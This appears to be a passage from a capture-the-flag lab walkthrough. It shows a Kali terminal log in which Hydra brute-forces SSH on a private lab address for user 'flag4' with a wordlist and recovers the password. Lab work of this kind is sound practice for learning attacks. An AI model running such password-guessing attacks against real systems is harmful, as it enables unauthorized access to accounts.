 ┌──(root㉿kali)-[~]
└─# hydra -l flag4 -P /usr/share/john/password.lst 192.168.2.130 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-18 20:2
9:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
commended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:35
59), ~223 tries per task
[DATA] attacking ssh://192.168.2.130:22/
[22][ssh] host: 192.168.2.130   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete
 until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-18 20:3
0:50